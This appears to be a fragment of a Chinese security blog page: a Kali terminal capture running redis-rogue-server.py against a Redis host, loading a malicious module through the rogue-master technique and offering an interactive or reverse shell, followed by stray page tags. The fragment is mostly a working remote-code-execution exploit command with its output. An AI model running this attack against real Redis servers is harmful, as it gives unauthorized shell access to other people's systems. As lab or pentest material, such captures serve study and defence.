 ┌──(root💀kali)-[~/redis-rogue-server]
└─# python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell:
PHISHING
MALWARE
亿人安全